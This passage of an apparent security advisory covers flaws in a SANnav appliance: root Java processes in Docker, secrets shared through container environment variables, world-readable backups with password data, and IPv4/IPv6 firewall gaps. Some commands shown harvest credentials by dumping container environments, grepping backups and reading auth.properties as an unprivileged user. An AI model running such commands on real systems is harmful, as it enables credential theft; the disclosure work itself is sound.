
/ # ls -la /var/run/docker.sock

srw-rw---- 1 root 1001 0 Jan 1 2022 /var/run/docker.sock

/ #

The JAVA processes run as root inside the Docker instances:

[root@sannav-portal-v211 ~]# ps -auxww | grep java|grep root

root 515566 2.8 1.2 11003420 616328 ? Sl Jul14 1126:32 java -Xms512m -Xmx512m -XX:MaxMetaspaceSize=256m -Dmanagement.security.enabled=false -XX:+ExitOnOutOfMemoryError -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/dcm1.0.0/logs/flow-management-mw.hprof -XX:+AlwaysPreTouch -XX:+UseG1GC -XX:+ScavengeBeforeFullGC -XX:+DisableExplicitGC -XX:+PrintGC -XX:+PrintGCDetails -XX:+PrintGCTimeStamps -XX:+PrintGCDateStamps -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=3 -XX:GCLogFileSize=100M -Xloggc:/dcm1.0.0/logs/flow-management-mw-2022-07-14_07-58-10-gc.log -XX:ErrorFile=/dcm1.0.0/logs/javaerror/flow-management-mw-hs_err.log -Dlogging.config=/dcm1.0.0/conf/logback/dcm-logback.xml -jar /dcm1.0.0/flow-management-mw-service-1.0.0.jar --server.port=7997

root 3980468 0.1 0.9 2256432 481188 ? Sl Mar31 330:51 java -Xms512m -Xmx512m -XX:MaxMetaspaceSize=128m -Dmanagement.security.enabled=false -XX:+ExitOnOutOfMemoryError -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/dcm1.0.0/logs/system-monitor.hprof -XX:+AlwaysPreTouch -XX:+UseG1GC -XX:+ScavengeBeforeFullGC -XX:+DisableExplicitGC -XX:+PrintGC -XX:+PrintGCDetails -XX:+PrintGCTimeStamps -XX:+PrintGCDateStamps -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=3 -XX:GCLogFileSize=100M -Xloggc:/dcm1.0.0/logs/system-monitor-2022-03-31_18-55-16-gc.log -XX:ErrorFile=/dcm1.0.0/logs/javaerror/system-monitor-hs_err.log -Dlogging.config=/dcm1.0.0/conf/logback/dcm-logback.xml -jar /dcm1.0.0/system-monitor-1.0.0.jar --server.port=7097

root 4160496 1.1 1.6 2778272 796456 ? Sl Mar31 2182:06 java -Xms256m -Xmx512m -XX:MaxMetaspaceSize=128m -Dmanagement.security.enabled=false -XX:+ExitOnOutOfMemoryError -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/dcm1.0.0/logs/asyncjobscheduler-manager.hprof -XX:+AlwaysPreTouch -XX:+UseG1GC -XX:+ScavengeBeforeFullGC -XX:+DisableExplicitGC -XX:+PrintGC -XX:+PrintGCDetails -XX:+PrintGCTimeStamps -XX:+PrintGCDateStamps -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=3 -XX:GCLogFileSize=100M -Xloggc:/dcm1.0.0/logs/asyncjobscheduler-manager-2022-03-31_19-53-06-gc.log -XX:ErrorFile=/dcm1.0.0/logs/javaerror/asyncjobscheduler-manager-hs_err.log -Dlogging.config=/dcm1.0.0/conf/logback/dcm-logback.xml -jar /dcm1.0.0/asyncjobscheduler-1.0.0.jar --server.port=7052

root 4160502 0.8 1.6 2762648 812208 ? Sl Mar31 1670:20 java -Xms512m -Xmx512m -XX:MaxMetaspaceSize=128m -Dmanagement.security.enabled=false -XX:+ExitOnOutOfMemoryError -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/dcm1.0.0/logs/license-mw.hprof -XX:+AlwaysPreTouch -XX:+UseG1GC -XX:+ScavengeBeforeFullGC -XX:+DisableExplicitGC -XX:+PrintGC -XX:+PrintGCDetails -XX:+PrintGCTimeStamps -XX:+PrintGCDateStamps -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=3 -XX:GCLogFileSize=100M -Xloggc:/dcm1.0.0/logs/license-mw-2022-03-31_19-53-06-gc.log -XX:ErrorFile=/dcm1.0.0/logs/javaerror/license-mw-hs_err.log -Dlogging.config=/dcm1.0.0/conf/logback/dcm-logback.xml -jar /dcm1.0.0/licensing-middleware-service-1.0.0.jar --server.port=7056

root 4160506 0.8 1.7 2659584 851636 ? Sl Mar31 1658:46 java -Xms256m -Xmx512m -XX:MaxMetaspaceSize=128m -Dmanagement.security.enabled=false -XX:+ExitOnOutOfMemoryError -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/dcm1.0.0/logs/troubleshooting-web.hprof -XX:+AlwaysPreTouch -XX:+UseG1GC -XX:+ScavengeBeforeFullGC -XX:+DisableExplicitGC -XX:+PrintGC -XX:+PrintGCDetails -XX:+PrintGCTimeStamps -XX:+PrintGCDateStamps -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=3 -XX:GCLogFileSize=100M -Xloggc:/dcm1.0.0/logs/troubleshooting-web-2022-03-31_19-53-06-gc.log -XX:ErrorFile=/dcm1.0.0/logs/javaerror/troubleshooting-web-hs_err.log -Dlogging.config=/dcm1.0.0/conf/logback/dcm-logback.xml -jar /dcm1.0.0/troubleshooting-service-1.0.0.jar --server.port=8094

In the appliance, the majority of programs run as root, as shown below:

[root@sannav-portal-v211 ~]# ps -auxww|grep -v '\]$'|awk '{ print $1 }' | grep -v root | wc -l

85

[root@sannav-portal-v211 ~]# ps -auxww|grep -v '\]$'|awk '{ print $1 }' | grep root | wc -l

147

[root@sannav-portal-v211 ~]# ps -auxww | grep java|grep root|wc -l

34

147 programs run as root, including 34 Java processes.

We can confirm that the Java processes run as root inside Docker instances:

[root@sannav-portal-v211 ssh]# for i in $(docker ps | awk '{ print $1 }'); do echo $i;docker exec -it $i bash -c 'ps -a';echo;done

b81a84ad73f4

PID USER TIME COMMAND

1 root 0:00 /bin/sh /dcm1.0.0/wait-for-spring-service.sh

11 root 18h46 java -Xms512m -Xmx512m -XX:MaxMetaspaceSize=256m -Dmanagem

345336root 0:00 ps -a

[...]

6d72af69c4b1

PID USER TIME COMMAND

1 root 0:00 /bin/sh /dcm1.0.0/wait-for-spring-service.sh

869 root 1d06 java -Xms512m -Xmx1024m -XX:MaxMetaspaceSize=256m -Dmanage

411632root 0:00 ps -a

bdf543f123c9

PID USER TIME COMMAND

1 root 0:00 /bin/sh /dcm1.0.0/wait-for-spring-service.sh

869 root 1d04 java -Xms512m -Xmx1024m -XX:MaxMetaspaceSize=128m -Dmanage

381403root 0:00 ps -a

675c364f5167

PID USER TIME COMMAND

1 root 0:00 /bin/sh /dcm1.0.0/wait-for-spring-service.sh

869 root 1d03 java -Xms256m -Xmx512m -XX:MaxMetaspaceSize=128m -Dmanagem

398478root 0:00 ps -a

871cc736d56d

PID USER TIME COMMAND

1 root 0:00 /bin/sh /dcm1.0.0/wait-for-spring-service.sh

873 root 20h06 java -Xms256m -Xmx768m -XX:MaxMetaspaceSize=128m -Dmanagem

1346862 root 0:00 ps <96>a

[...]

There are also no firewall rules inside the Docker network, allowing any Docker instance to reach any Docker instance - the daemon listens on the main IPs addresses of the appliance (external IP: 10.13.3.7, 192.168.255.245 and 192.168.255.241).



There is a cAdvisor Docker instance freely reachable on port 18080 inside the Docker LAN listening on the WAN IP of the device:

The passwords are also shared between all the Docker instances using the environment variables as shown below:

[root@sannav-portal-v211 ~]# for i in $(docker ps | awk '{ print $1 }'); do echo password-$i;docker exec -it $i env;done | grep 'security.pbe.key\|password'

password-b81a84ad73f4

dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

security.pbe.key=[REDACTED-HASHED-PASSWORD]

password-67f747dafd14

password-cc9c3b6ec2d9

dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

security.pbe.key=[REDACTED-HASHED-PASSWORD]

password-99ee9d76a50a

dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

security.pbe.key=[REDACTED-HASHED-PASSWORD]

password-f90d98e286ae

dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

security.pbe.key=[REDACTED-HASHED-PASSWORD]

password-44ab73ba64b7

dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

security.pbe.key=[REDACTED-HASHED-PASSWORD]

password-f41e098298c0

dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

security.pbe.key=[REDACTED-HASHED-PASSWORD]

[...]

These 32 Docker instances (on a total of 40) have access to these sensitive secrets. They also run root-owned java processes exposed on the network:

- dcm_2_1_1_flow-management-mw.1.jadot7kerrt6ywappso7khj86

- dcm_2_1_1_schema-registry.1.jx0buz3bklbz0k6esjr0xo9nm

- dcm_2_1_1_ignite-grid-node1.1.2je999qa8oemxtw6vq25be8zo

- dcm_2_1_1_faultmanagement-collector.1.mg7typw8ef0ph69itrahoes0m

- dcm_2_1_1_externalapi-middleware.1.loovm2l8nx5y31mbuj5609u7r

- dcm_2_1_1_filetransfer.1.uh461uxa4oa6fgrt1rsz1hac5

- dcm_2_1_1_collections-middleware.1.sg938jedpz5ca3n0c5pp0ynhi

- dcm_2_1_1_asyncjobscheduler-manager.1.v9bqrdh28ohchqpxmmwttejsd

- dcm_2_1_1_dcm-wso2.1.0qs30j6381rjhdwnlbcbthe12

- dcm_2_1_1_cfgmgmt-policy-middleware.1.q2d4eh0y3to2gc4req6wpw98j

- dcm_2_1_1_dashboard-middleware.1.0xas72iwheca6ix3axzeymqm1

- dcm_2_1_1_troubleshooting.1.tpipiw85xeojvc0syotzwabrs

- dcm_2_1_1_performancemanagement-statscollector.1.0bgfuh1nq4j7bib7fk6jwuvlj

- dcm_2_1_1_performancemanagement-middleware.1.m6wzmc73pgg26gwuhmpg1l74x

- dcm_2_1_1_asyncjobscheduler-worker.1.u74e1dapsggi7tvl6cost8fgs

- dcm_2_1_1_switch-filetransfer-mw.1.ausaed37uog9jnzyxsrxgkmuo

- dcm_2_1_1_authentication-rbac-middleware.1.d19zdz97oeaexukqqdo762vsp

- dcm_2_1_1_ignite-grid-object-manager-node.1.knfke4xd2rutww916akawx0x4

- dcm_2_1_1_switch-asset-collectors-mw.1.38bqty706b9lvkbmn9ioegzkb

- dcm_2_1_1_dashboard-summaryprovider.1.u8uha7mufvmfphnwmanrzthgv

- dcm_2_1_1_filters-contextsearch-middleware.1.tziel666fllkwfj1trxky958y

- dcm_2_1_1_performancemanagement-datastore.1.qjfrhpjgsv8wfebsx29c2jg6b

- dcm_2_1_1_faultmanagement-backend.1.ke6t2o5dtv1ieg41xw28r4q82

- dcm_2_1_1_g-agent.1.vaegzwy7vgmq7h0njq66fpso6

- dcm_2_1_1_topology-middleware.1.tm0jcogi1oir1ufhy91m1pqqu

- dcm_2_1_1_supportsave-mw.1.8k4nf2oed3rlmn00vk2c6udmp

- dcm_2_1_1_fe-consolidated-2.1.ok1xeb9agbpjmkv1kes43cxdq

- dcm_2_1_1_fe-consolidated-1.1.cwc8pmrcwob0sivongcnw8o8m

- dcm_2_1_1_system-monitor.1.g6x4tf6jqfalrf0khluopbxdy

- dcm_2_1_1_reportgenerator.1.43z628e4fvtyahtd4c7q5l12l

- dcm_2_1_1_elasticsearch.1.ie8a9gs8j7k5vpp7l872epobe

- dcm_2_1_1_prometheus.1.yttg8cg3hjfprrvuevbnwmkb4



Details - Insecure Backup process

It is possible to backup the appliance from the web interface or the command line interface. Using the web interface, you can visit https://10.13.3.7/#/settings/serverOption/backup to generate backups:

The resulting backups are world-readable:

[root@sannav-portal-v211 tmp]# ps -auxww|grep env

root 2569378 0.3 0.0 41032 24660 ? Sl 06:53 0:00 docker run -i --rm --entrypoint /usr/bin/env --name createzip_1659696814521932635 --mount type=bind,source=/tmp/,target=/SANnav-backup --mount type=bind,source=/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/backuprestore/temp-dir-08-05-2022-06-52-42/dcm-ondemand-backup-08-05-2022-06-52-42/..,target=/SANnav-src -w /SANnav-src --network=host localhost:5000/mw-backuprestore:sann2.1.1 /bin/sh -c tar -cf - dcm-ondemand-backup-08-05-2022-06-52-42 | pv -L 10M | gzip > /SANnav-backup/dcm-ondemand-backup-08-05-2022-06-52-42.tar.gz

root 2569617 0.0 0.0 12108 972 pts/0 S+ 06:53 0:00 grep --color=auto env

[root@sannav-portal-v211 tmp]# ls -la /tmp

total 10768

drwxrwxrwt. 3 root root 139 Aug 5 06:53 .

dr-xr-xr-x. 18 root root 272 Jul 22 2020 ..

-rw-r--r--. 1 root root 11024588 Aug 5 06:54 dcm-ondemand-backup-08-05-2022-06-52-42.tar.gz

drwx------. 3 root root 17 Jan 1 2022 systemd-private-48490dcef7da46999ff932da82ed39b3-chronyd.service-RVYrMk

[root@sannav-portal-v211 nginx]# ls -latrZ /tmp/

total 10776

dr-xr-xr-x. 18 root root system_u:object_r:root_t:s0 272 Jul 22 2020 ..

drwx------. 3 root root system_u:object_r:tmp_t:s0 17 Jan 1 2022 systemd-private-48490dcef7da46999ff932da82ed39b3-chronyd.service-RVYrMk

-rw-r--r--. 1 root root system_u:object_r:tmp_t:s0 11032670 Aug 5 09:27 dcm-ondemand-backup-08-05-2022-09-26-14.tar.gz

drwxrwxrwt. 3 root root system_u:object_r:tmp_t:s0 139 Aug 5 09:28 .

[root@sannav-portal-v211 nginx]#

The backup file is a tarball that contains several configuration files.

We can find passwords in these files:

kali% grep -I password

./core/compose/server_properties.env:# Password based encryption key

./core/compose/server_properties.env:kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

grep: ./core/esdump/indices/rsvxVZxPR9mXwMqEMT3Qtw/0/__LCoV6fj9RFqBAhx-ptzMnA: binary file matches

grep: ./core/esdump/indices/rsvxVZxPR9mXwMqEMT3Qtw/0/__aJtsmwiUSE2NgFzuKRlnyw: binary file matches

grep: ./core/pgdump/toc.dat: binary file matches

./core/conf/postgres/postgresql.conf:#password_encryption = on

./core/conf/postgres/database.properties:# Default password used when creating a new database connection

./core/conf/postgres/database.properties:database.password=[REDACTED-HASHED-PASSWORD]

./core/conf/server.properties:# Password based encryption key

./core/conf/server.properties:#WSO2 encrypted Password

./core/conf/server.properties:dcm.wso2cep.password=[REDACTED-HASHED-PASSWORD]

./core/conf/server.properties:# Default SFTP/SCP password

./core/conf/server.properties:dcm.internal.sftpScpServer.password=[REDACTED-HASHED-PASSWORD]

./core/conf/server.properties:kafka.keystore.password=[REDACTED-HASHED-PASSWORD]

The core/pgdump directory contains the entire Postgres database with the admin users and the configuration of the switches:

kali% zcat core/pgdump/*|grep -I admin

[...]

3 1 \N 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMPv3-PASSWORD] \N - None - - None - 0

6 8 \N 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMPv3-PASSWORD] \N - None - - None - 0

[...]

1 admin2 Admin admin2 [REDACTED-HASHED-PASSWORD] 0 0 2022-01-01 00:00:01 1 0 0 2022-01-01 00:00:01-04 2022-01-01 00:00:0-05

[...]

3 admin [REDACTED-HASHED-PASSWORD] 0 2 2022-01-01 00:00:01 1 0 0 2022-01-01 00:00:01-04 2022-01-01 00:00:01-04

1 85b557e6-3876-4e22-90c1-360f7916c975 \N SWITCH 10:00:88:[REDACTED] -1 12 0 0 Subordinate None 1 0

HEALTHY 1045274 2022-01-01 00:00:01 2022-01-01 00:00:01 admin [REDACTED-HASHED-PASSWORD] 0 Online 1 Switch Status is HEALTHY. Contributors: \N \N \N 1

0 0 0 0 0 0 0 0 1 41739 0 1 0 0 0 2022-01-01 00:00:01 0 96 HEALTHY 0 0 48 1487489237423 0 0 0 0 Online 2

[...]

An attacker with a local access to the appliance can recover backup files.

These backup files can be restored into a new malicious appliance - the attacker will then be able to do an air-gapped analysis by sniffing the network interface of the malicious appliance and retrieve the passwords of all the switches. Reverse engineering of the custom encryption mechanism is also possible to retrieve the passwords.

Details - Inconsistency in firewall rules

The appliance has firewall rules for IPv4 and IPv6 connectivities. We can extract these firewall rules using the tools iptables-save for IPv4 and ip6tables-save for IPv6. For example, for IPv4:

[root@sannav-portal-v211 tmp]# iptables-save

-# Generated by iptables-save v1.8.4 on Fri Aug 5 06:15:11 2022

*filter

:INPUT ACCEPT [0:0]

:FORWARD ACCEPT [0:0]

:OUTPUT ACCEPT [205949864:38460044561]

:INPUT_direct - [0:0]

:INPUT_ZONES_SOURCE - [0:0]

:INPUT_ZONES - [0:0]

:FORWARD_direct - [0:0]

:FORWARD_IN_ZONES_SOURCE - [0:0]

:FORWARD_IN_ZONES - [0:0]

:FORWARD_OUT_ZONES_SOURCE - [0:0]

[...]

When comparing the firewall rules used for IPv4 and IPv6 connectivities, we can detect several inconsistencies:

- A specific rule in IPv6, that does not exist in IPv4, accepts any UDP packet to the port 546 from the link-local IPv6 addresses:

-A IN_public_allow -d fe80::/64 -p udp -m udp --dport 546 -m conntrack --ctstate NEW,UNTRACKED -j ACCEPT

- Specific TCP port ranges are dropped in IPv4 - these 2 rules do not exist in IPv6 and the packets are then not dropped:

-A SANNAV-CHAIN -i ens192 -p tcp -m multiport --dports 47100:47125 -j DROP -A SANNAV-CHAIN -i ens192 -p tcp -m multiport --dports 10800:10825 -j DROP

- RPfilter is configured in IPv6 but is not defined in IPv4:

-A PREROUTING -m rpfilter --invert -j DROP

Interestingly, the IPv6 connectivity seems to be disabled in the /etc/sysctl.d/99-sysctl.conf file:

[root@sannav-portal-v211 ~]# cat /etc/sysctl.d/99-sysctl.conf

# sysctl settings are defined through files in

# /usr/lib/sysctl.d/, /run/sysctl.d/, and /etc/sysctl.d/.

#

# Vendors settings live in /usr/lib/sysctl.d/.

# To override a whole file, create a new file with the same in

# /etc/sysctl.d/ and put new settings there. To override

# only specific settings, add a file with a lexically later

# name in /etc/sysctl.d/ and put new settings there.

#

# For more information, see sysctl.conf(5) and sysctl.d(5).

# ~~~~ IPV6 Related Configuration ~~~~

net.ipv6.conf.all.disable_ipv6=1

net.ipv6.conf.default.disable_ipv6=1

net.ipv6.conf.all.autoconf=0

net.ipv6.conf.default.autoconf=0

net.ipv6.conf.default.accept_ra=0

net.ipv6.conf.all.accept_ra=0

net.ipv6.conf.ens192.accept_ra=0

net.ipv6.conf.docker0.accept_ra=0

net.ipv6.conf.docker_gwbridge.accept_ra=0

When reviewing the installation log file at /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/install-sannav-*.log, we can confirm IPv6 can be enabled or disabled during the installation:

156 # The below properties are for IP stack preference

157 # Preferred stack is IPV4

158 java.net.preferIPv4Stack=true

159 # Preferred stack is IPV6

160 java.net.preferIPv6Addresses=false

161 # Check if user has chosen the IPV6 installation

162 dcm.ipv6.capable=false

163 ipv6.enabled=false

Inconsistencies in firewall rules can be exploited by an attacker to get access to an expanded attack surface using IPv6. It is common to have secure IPv4 rules and laxist IPv6 rules.

IPv6 can be configured by the user during the installation phase. This presents a risk because of the inconsistencies in firewall rules.

Details - Insecure file permissions

It was observed that insecure permissions are used for files containing passwords and logs.

An attacker with a local shell can extract passwords and compromise the appliance.

It is possible to extract the RADIUS configuration as any user (e.g. nobody). The file /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/security/auth.properties is world-readable:

bash-4.4$ id

uid=65534(nobody) gid=65534(nobody) groups=65534(nobody) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023

bash-4.4$ cd /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/security

bash-4.4$ ls -la

total 32

drwxrwxr-x+ 2 sannav sannav 4096 Aug 10 05:56 .

drwxrwxr-x+ 21 sannav sannav 4096 Jan 1 2022 ..

-rwxr-xr-x+ 1 sannav sannav 2562 Dec 12 2020 auth.properties

-rw-rw-r--+ 1 root root 656 Mar 6 21:23 server.zip

bash-4.4$ cat auth.properties

[...]

# RADIUS Authentication

auth.radius.switchtosecondauth = RADIUS Servers Not Reachable

auth.radius.server.1.ip = [REDACTED]

auth.radius.server.1.port = [REDACTED]

auth.radius.server.1.authtype = [REDACTED]

auth.radius.server.1.secret = [REDACTED-PASSWORD]

auth.radius.server.1.timeout = [REDACTED]

auth.radius.server.1.retries = [REDACTED]

auth.radius.server.2.ip = [REDACTED]

[...]

The directory /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf also contains sensitive files. By default, everything is world-readable and no SELinux policy is defined:

bash-4.4$ id

uid=65534(nobody) gid=65534(nobody) groups=65534(nobody) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023

bash-4.4$ cd /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf

bash-4.4$ ls -la

total 532

drwxrwxr-x+ 21 sannav sannav 4096 Jan 1 2022 .

drwxrwxr-x+ 22 sannav sannav 4096 Dec 15 2020 ..

-rwxr-xr-x+ 1 sannav sannav 915 Dec 12 2020 application.properties

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 backuprestore

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 cfgmgmt

drwxrwxr-x+ 2 sannav sannav 4096 Jan 1 2022 elasticsearch

drwxrwxr-x+ 3 sannav sannav 4096 Dec 15 2020 EULA

-rwxr-xr-x+ 1 sannav sannav 16022 Dec 12 2020 EULA.txt

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 global

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 jre

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 kafka

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 logback

drwxrwxr-x+ 2 sannav sannav 4096 Jan 1 2022 mibs

drwxrwxr-x+ 4 sannav sannav 4096 Dec 15 2020 migrate

drwxrwxr-x+ 3 sannav sannav 4096 Dec 15 2020 nbstreaming

drwxrwxr-x+ 2 sannav sannav 4096 Jan 1 2022 nginx

-rwxr-xr-x+ 1 sannav sannav 991 Dec 12 2020 openssl.conf

-rw-rw-r--+ 1 sannav sannav 22817 Jan 1 2022 os-details.txt

drwxrwxr-x+ 2 sannav sannav 4096 Jan 1 2022 postgres

drwxrwxr-x+ 2 sannav sannav 4096 Jan 1 2022 prometheus

drwxrwxr-x+ 3 sannav sannav 4096 Dec 15 2020 reportgenerator

-rwxr-xr-x+ 1 sannav sannav 211016 Dec 12 2020 sannav-oss-attribution.txt

drwxrwxr-x+ 2 sannav sannav 4096 Aug 10 05:56 security

-rw-rw-r--+ 1 sannav sannav 10117 Mar 6 21:23 server.properties

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 supportsave

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 trapconfig

-rwxr-xr-x+ 1 sannav sannav 2965 Dec 12 2020 trapConfigurationDefaultMapping.xml

-rwxr-xr-x+ 1 sannav sannav 12264 Dec 12 2020 trapConfigurationDefault.xml

-rwxr-xr-x+ 1 sannav sannav 839 Mar 6 21:23 version.properties

drwxrwxr-x+ 2 sannav sannav 4096 Dec 15 2020 wso2

-rwxr-xr-x+ 1 sannav sannav 33260 Dec 12 2020 wso2carbon.jks

bash-4.4$ ls -lZ

total 516

-rwxr-xr-x+ 1 sannav sannav unconfined_u:object_r:unlabeled_t:s0 915 Dec 12 2020 application.properties

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 backuprestore

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 cfgmgmt

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Jan 1 2022 elasticsearch

drwxrwxr-x+ 3 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 EULA

-rwxr-xr-x+ 1 sannav sannav unconfined_u:object_r:unlabeled_t:s0 16022 Dec 12 2020 EULA.txt

